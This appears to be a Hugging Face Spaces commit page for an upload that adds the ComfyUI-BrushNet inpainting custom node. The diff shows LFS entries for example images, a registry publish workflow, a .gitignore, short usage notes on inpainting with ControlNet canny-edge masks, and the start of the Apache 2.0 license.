Spaces:

Runtime error

Runtime error

Upload 94 files

Browse filesThis view is limited to 50 files because it contains too many changes.

See raw diff

- .gitattributes +24 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/.github/workflows/publish.yml +22 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/.gitignore +8 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/BIG_IMAGE.md +6 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/CN.md +39 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/LICENSE +201 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/PARAMS.md +47 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/RAUNET.md +39 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/README.md +262 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/__init__.py +62 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/brushnet.json +58 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/brushnet.py +949 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/brushnet_ca.py +983 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/brushnet_xl.json +63 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/powerpaint.json +57 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/powerpaint_utils.py +497 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/unet_2d_blocks.py +0 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet/unet_2d_condition.py +1355 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/brushnet_nodes.py +1085 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_basic.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_basic.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_upscale.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_upscale.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_basic.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_basic.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_cut_for_inpaint.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_cut_for_inpaint.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_image_batch.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_image_batch.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_image_big_batch.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_image_big_batch.png +0 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_inpaint.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_inpaint.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_CN.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_CN.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_ELLA.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_ELLA.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_IPA.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_IPA.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_LoRA.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_LoRA.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_object_removal.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_object_removal.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_outpaint.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_outpaint.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet1.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet2.png +3 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet_basic.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet_with_CN.json +1 -0

- ComfyUI/custom_nodes/ComfyUI-BrushNet/example/goblin_toy.png +3 -0

.gitattributes

CHANGED

|

@@ -41,3 +41,27 @@ ComfyUI/custom_nodes/merge_cross_images/result3.png filter=lfs diff=lfs merge=lf

|

|

| 41 |

ComfyUI/custom_nodes/comfyui_controlnet_aux/examples/example_mesh_graphormer.png filter=lfs diff=lfs merge=lfs -text

|





| 42 |

ComfyUI/custom_nodes/comfyui_controlnet_aux/src/controlnet_aux/mesh_graphormer/hand_landmarker.task filter=lfs diff=lfs merge=lfs -text

|

| 43 |

ComfyUI/custom_nodes/ComfyUI-AutoCropFaces/images/Crop_Data.png filter=lfs diff=lfs merge=lfs -text

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|



|

|

|

|

|

|

|

|

|

|

|



|

|

|

|

|

|

|

|

|

| 41 |

ComfyUI/custom_nodes/comfyui_controlnet_aux/examples/example_mesh_graphormer.png filter=lfs diff=lfs merge=lfs -text

|

| 42 |

ComfyUI/custom_nodes/comfyui_controlnet_aux/src/controlnet_aux/mesh_graphormer/hand_landmarker.task filter=lfs diff=lfs merge=lfs -text

|

| 43 |

ComfyUI/custom_nodes/ComfyUI-AutoCropFaces/images/Crop_Data.png filter=lfs diff=lfs merge=lfs -text

|

| 44 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_basic.png filter=lfs diff=lfs merge=lfs -text

|

| 45 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_cut_for_inpaint.png filter=lfs diff=lfs merge=lfs -text

|

| 46 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_image_batch.png filter=lfs diff=lfs merge=lfs -text

|

| 47 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_inpaint.png filter=lfs diff=lfs merge=lfs -text

|

| 48 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_basic.png filter=lfs diff=lfs merge=lfs -text

|

| 49 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_SDXL_upscale.png filter=lfs diff=lfs merge=lfs -text

|

| 50 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_CN.png filter=lfs diff=lfs merge=lfs -text

|

| 51 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_ELLA.png filter=lfs diff=lfs merge=lfs -text

|

| 52 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_IPA.png filter=lfs diff=lfs merge=lfs -text

|

| 53 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/BrushNet_with_LoRA.png filter=lfs diff=lfs merge=lfs -text

|

| 54 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/goblin_toy.png filter=lfs diff=lfs merge=lfs -text

|

| 55 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/object_removal_fail.png filter=lfs diff=lfs merge=lfs -text

|

| 56 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/object_removal.png filter=lfs diff=lfs merge=lfs -text

|

| 57 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/params1.png filter=lfs diff=lfs merge=lfs -text

|

| 58 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/params13.png filter=lfs diff=lfs merge=lfs -text

|

| 59 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_object_removal.png filter=lfs diff=lfs merge=lfs -text

|

| 60 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/PowerPaint_outpaint.png filter=lfs diff=lfs merge=lfs -text

|

| 61 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet1.png filter=lfs diff=lfs merge=lfs -text

|

| 62 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/RAUNet2.png filter=lfs diff=lfs merge=lfs -text

|

| 63 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/sleeping_cat_inpaint1.png filter=lfs diff=lfs merge=lfs -text

|

| 64 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/sleeping_cat_inpaint3.png filter=lfs diff=lfs merge=lfs -text

|

| 65 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/sleeping_cat_inpaint5.png filter=lfs diff=lfs merge=lfs -text

|

| 66 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/sleeping_cat_inpaint6.png filter=lfs diff=lfs merge=lfs -text

|

| 67 |

+

ComfyUI/custom_nodes/ComfyUI-BrushNet/example/test_image3.png filter=lfs diff=lfs merge=lfs -text

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/.github/workflows/publish.yml

ADDED

|

@@ -0,0 +1,22 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

name: Publish to Comfy registry

|

| 2 |

+

on:

|

| 3 |

+

workflow_dispatch:

|

| 4 |

+

push:

|

| 5 |

+

branches:

|

| 6 |

+

- main

|

| 7 |

+

- master

|

| 8 |

+

paths:

|

| 9 |

+

- "pyproject.toml"

|

| 10 |

+

|

| 11 |

+

jobs:

|

| 12 |

+

publish-node:

|

| 13 |

+

name: Publish Custom Node to registry

|

| 14 |

+

runs-on: ubuntu-latest

|

| 15 |

+

steps:

|

| 16 |

+

- name: Check out code

|

| 17 |

+

uses: actions/checkout@v4

|

| 18 |

+

- name: Publish Custom Node

|

| 19 |

+

uses: Comfy-Org/publish-node-action@main

|

| 20 |

+

with:

|

| 21 |

+

## Add your own personal access token to your Github Repository secrets and reference it here.

|

| 22 |

+

personal_access_token: ${{ secrets.COMFY_REGISTRY_KEY }}

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/.gitignore

ADDED

|

@@ -0,0 +1,8 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

**/__pycache__/

|

| 2 |

+

.vscode/

|

| 3 |

+

*.tmp

|

| 4 |

+

*.dblite

|

| 5 |

+

*.log

|

| 6 |

+

*.part

|

| 7 |

+

|

| 8 |

+

Dockerfile

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/BIG_IMAGE.md

ADDED

|

@@ -0,0 +1,6 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

|

| 2 |

+

|

| 3 |

+

[workflow](example/BrushNet_cut_for_inpaint.json)

|

| 4 |

+

|

| 5 |

+

When you work with big image and your inpaint mask is small it is better to cut part of the image, work with it and then blend it back.

|

| 6 |

+

I created a node for such workflow, see example.

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/CN.md

ADDED

|

@@ -0,0 +1,39 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

## ControlNet Canny Edge

|

| 2 |

+

|

| 3 |

+

Let's take the pestered cake and try to inpaint it again. Now I would like to use a sleeping cat for it:

|

| 4 |

+

|

| 5 |

+

|

| 6 |

+

|

| 7 |

+

I use Canny Edge node from [comfyui_controlnet_aux](https://github.com/Fannovel16/comfyui_controlnet_aux). Don't forget to resize canny edge mask to 512 pixels:

|

| 8 |

+

|

| 9 |

+

|

| 10 |

+

|

| 11 |

+

Let's look at the result:

|

| 12 |

+

|

| 13 |

+

|

| 14 |

+

|

| 15 |

+

The first problem I see here is some kind of object behind the cat. Such objects appear since the inpainting mask strictly aligns with the removed object, the cake in our case. To remove such artifact we should expand our mask a little:

|

| 16 |

+

|

| 17 |

+

|

| 18 |

+

|

| 19 |

+

Now. what's up with cat back and tail? Let's see the inpainting mask and canny edge mask side to side:

|

| 20 |

+

|

| 21 |

+

|

| 22 |

+

|

| 23 |

+

The inpainting works (mostly) only in masked (white) area, so we cut off cat's back. **The ControlNet mask should be inside the inpaint mask.**

|

| 24 |

+

|

| 25 |

+

To address the issue I resized the mask to 256 pixels:

|

| 26 |

+

|

| 27 |

+

|

| 28 |

+

|

| 29 |

+

This is better but still have a room for improvement. The problem with edge mask downsampling is that edge lines tend to be broken and after some size we will got a mess:

|

| 30 |

+

|

| 31 |

+

|

| 32 |

+

|

| 33 |

+

Look at the edge mask, at this resolution it is so broken:

|

| 34 |

+

|

| 35 |

+

|

| 36 |

+

|

| 37 |

+

|

| 38 |

+

|

| 39 |

+

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/LICENSE

ADDED

|

@@ -0,0 +1,201 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

Apache License

|

| 2 |

+

Version 2.0, January 2004

|

| 3 |

+

http://www.apache.org/licenses/

|

| 4 |

+

|

| 5 |

+

TERMS AND CONDITIONS FOR USE, REPRODUCTION, AND DISTRIBUTION

|

| 6 |

+

|

| 7 |

+

1. Definitions.

|

| 8 |

+

|

| 9 |

+

"License" shall mean the terms and conditions for use, reproduction,

|

| 10 |

+

and distribution as defined by Sections 1 through 9 of this document.

|

| 11 |

+

|

| 12 |

+

"Licensor" shall mean the copyright owner or entity authorized by

|

| 13 |

+

the copyright owner that is granting the License.

|

| 14 |

+

|

| 15 |

+

"Legal Entity" shall mean the union of the acting entity and all

|

| 16 |

+

other entities that control, are controlled by, or are under common

|

| 17 |

+

control with that entity. For the purposes of this definition,

|

| 18 |

+

"control" means (i) the power, direct or indirect, to cause the

|

| 19 |

+

direction or management of such entity, whether by contract or

|

| 20 |

+

otherwise, or (ii) ownership of fifty percent (50%) or more of the

|

| 21 |

+

outstanding shares, or (iii) beneficial ownership of such entity.

|

| 22 |

+

|

| 23 |

+

"You" (or "Your") shall mean an individual or Legal Entity

|

| 24 |

+

exercising permissions granted by this License.

|

| 25 |

+

|

| 26 |

+

"Source" form shall mean the preferred form for making modifications,

|

| 27 |

+

including but not limited to software source code, documentation

|

| 28 |

+

source, and configuration files.

|

| 29 |

+

|

| 30 |

+

"Object" form shall mean any form resulting from mechanical

|

| 31 |

+

transformation or translation of a Source form, including but

|

| 32 |

+

not limited to compiled object code, generated documentation,

|

| 33 |

+

and conversions to other media types.

|

| 34 |

+

|

| 35 |

+

"Work" shall mean the work of authorship, whether in Source or

|

| 36 |

+

Object form, made available under the License, as indicated by a

|

| 37 |

+

copyright notice that is included in or attached to the work

|

| 38 |

+

(an example is provided in the Appendix below).

|

| 39 |

+

|

| 40 |

+

"Derivative Works" shall mean any work, whether in Source or Object

|

